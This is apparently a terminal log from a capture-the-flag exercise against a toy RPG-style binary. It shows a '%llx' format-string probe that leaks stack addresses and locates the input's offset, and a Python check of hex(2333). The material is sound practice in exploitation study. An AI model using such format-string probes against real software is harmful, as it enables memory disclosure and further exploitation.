 'Give me an address'
2333
And, you wish is:
aaaaaaaa-%llx-%llx-%llx-%llx-%llx-%llx-%llx-%llx-%llx-%llx-%llx
Your wish is
1 2 3 4 5 6 7 8
aaaaaaaa-7ffff7dd07e3-7ffff7dd18c0-7ffff7af4154-c-0-1f7dcc2a0-91d-6161616161616161-6c252d786c6c252d-
Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!
Dragon say: HaHa! you were supposed to have a normal
RPG game, but I have changed it! you have no weapon and
skill! you could not defeat me !
That's sound terrible! you meet final boss!but you level is ONE!
The End.....Really?
root@1b5f33643b85:/ctf/work/adworld/string# python
Python 2.7.15+ (default, Nov 27 2018, 23:36:35)
[GCC 7.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(2333)
'0x91d'